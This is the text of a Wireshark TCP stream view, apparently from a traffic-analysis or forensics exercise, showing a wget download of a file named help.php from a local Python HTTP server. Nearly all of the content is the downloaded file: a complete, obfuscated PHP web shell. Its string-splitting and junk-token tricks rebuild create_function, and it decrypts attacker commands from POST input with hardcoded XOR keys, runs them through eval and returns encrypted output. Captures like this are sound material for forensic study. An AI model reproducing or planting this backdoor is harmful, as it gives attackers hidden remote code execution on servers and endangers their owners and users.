 Wireshark · 追踪 TCP 流 (tcp.stream eq 3269) · 流量分析.pcapng
GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
0.001053s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话（1099 bytes） 显示为 ASCII Turn delta times 流 3269
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助